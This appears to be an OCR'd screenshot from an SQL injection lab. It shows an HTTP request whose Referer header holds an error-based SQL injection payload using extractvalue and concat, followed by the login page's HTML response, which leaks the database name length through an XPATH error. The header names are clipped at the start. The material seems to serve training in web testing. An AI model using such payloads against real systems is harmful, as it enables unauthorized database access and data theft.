 rigin: http://www.demo.com
onnection: close
eferer: 11111111'and extractvalue(1,concat(0x7e,(select length(database())),0x7e)) and '1'='1
pgrade-Insecure-Requests: 1
name=admin&passwd=111111&submit=Submit
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your Referer is: 11111111'and
extractvalue(1,concat(0x7e,(select length(database())),0x7e)) and
'1'='1</font><br>XPATH syntax error: '~8~'<br><br><img src="../images/flag.jpg" /><br>
</font>